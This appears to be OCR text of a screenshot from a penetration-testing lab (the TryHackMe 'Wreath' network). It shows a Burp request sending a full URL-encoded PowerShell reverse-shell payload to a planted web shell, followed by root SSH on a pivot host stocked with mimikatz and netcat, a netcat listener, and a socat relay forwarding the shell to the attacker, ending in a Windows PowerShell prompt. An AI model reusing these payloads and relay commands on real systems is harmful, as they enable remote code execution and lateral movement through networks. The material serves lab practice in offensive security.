 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.200.177.150 ?
Request
Pretty Raw Hex \n
1 POST /web/exploit-chocola.php HTTP/1.1
2 Host: 10.200.177.150
3 User-Agent: curl/7.78.0
4 Accept: */*
5 Content-Type: application/x-www-form-urlencoded
6 Connection: close
7 Content-Length: 577
8
9 a=
powershell+-nop+-c+"$client+%3d+New-Object+System.Net.Sockets.TCPClient('10.200.177.200',17171)%3b$stream+
%3d+$client.GetStream()%3b[byte[]]$bytes+%3d+0..65535|%25{0}%3bwhile(($i+%3d+$stream.Read($bytes,+0,+$byte
s.Length))+-ne+0){%3b$data+%3d+(New-Object+-TypeName+System.Text.ASCIIEncoding).GetString($bytes,0,+$i)%3b
$sendback+%3d+(iex+$data+2>%261+|+Out-String+)%3b$sendback2+%3d+$sendback+%2b+'PS+'+%2b+(pwd).Path+%2b+'>+
'%3b$sendbyte+%3d+([text.encoding]%3a%3aASCII).GetBytes($sendback2)%3b$stream.Write($sendbyte,0,$sendbyte.
Length)%3b$stream.Flush()}%3b$client.Close()"
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1
INSPECTOR
? Search... 0 matches
0 bytes
$ ssh -i root.prod-serv.ssh root@thomaswreath.thm
[root@prod-serv ~]# ls
anaconda-ks.cfg mimikatz-pwnersec.exe ncat-pwnersec nc-golem socat-golem socat-pwnersec
[root@prod-serv ~]# cd /tmp
[root@prod-serv tmp]# ./nc-chocola -lnvp 17171
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::17171
Ncat: Listening on 0.0.0.0:17171
^C
[root@prod-serv tmp]#
[root@prod-serv tmp]# socat tcp:10.50.174.9:1337 tcp-l:17171
-bash: socat: command not found
[root@prod-serv tmp]# ./socat-chocola tcp:10.50.174.9:1337 tcp-l 17171
2021/08/02 07:45:21 socat-chocola[5896] E exactly 2 addresses required (there are 3); use option "-h" for
help
[root@prod-serv tmp]# ./socat-chocola tcp:10.50.174.9:1337 tcp-l:17171,fork,reuseaddr
$ socat tcp-l:1337 STDOUT
ls
Directory: C:\GitStack\gitphp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 08/11/2020 13:28 cache
d----- 08/11/2020 13:29 config
d----- 08/11/2020 13:28 css
d----- 08/11/2020 13:28 doc
d----- 08/11/2020 13:28 images
d----- 08/11/2020 13:28 include
d----- 08/11/2020 13:28 js
d----- 08/11/2020 13:28 lib
d----- 08/11/2020 13:28 locale
d----- 08/11/2020 13:28 templates
d----- 08/11/2020 13:28 templates_c
-a---- 02/08/2021 04:44 34 exploit-chocola.php
-a---- 01/08/2021 19:51 34 exploit-jeppz.php
-a---- 01/08/2021 05:18 34 exploit-jramongp.php
-a---- 01/08/2021 02:48 34 exploit-Morzan.php
-a---- 01/08/2021 18:34 34 exploit.php
-a---- 16/05/2012 14:20 5742 index.php
PS C:\GitStack\gitphp>